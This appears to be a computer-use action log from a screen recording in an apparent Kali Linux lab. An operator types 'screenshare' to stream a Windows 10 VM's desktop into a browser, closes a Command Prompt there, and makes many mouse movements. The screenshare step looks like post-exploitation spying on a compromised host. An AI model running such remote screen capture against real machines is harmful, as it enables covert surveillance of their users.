
{"action": "type", "text": "me/"}

{"action": "type", "text": "kali/D"}

{"action": "type", "text": "esktop"}

{"action": "type", "text": "screenshare"}

Launch screenshare to stream the Windows 10 desktop live in a Kali browser.
{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [407, 192]}

{"action": "mouse_move", "coordinate": [336, 155]}

{"action": "mouse_move", "coordinate": [855, 164]}

{"action": "mouse_move", "coordinate": [307, 44]}

Close the Command Prompt window on the Windows 10 VM so the screenshare shows a bare desktop.
{"action": "left_click", "coordinate": [305, 44]}

{"action": "mouse_move", "coordinate": [676, 89]}

{"action": "mouse_move", "coordinate": [676, 89]}

{"action": "mouse_move", "coordinate": [675, 95]}

{"action": "left_click", "coordinate": [676, 90]}

{"action": "mouse_move", "coordinate": [610, 100]}

{"action": "mouse_move", "coordinate": [482, 187]}
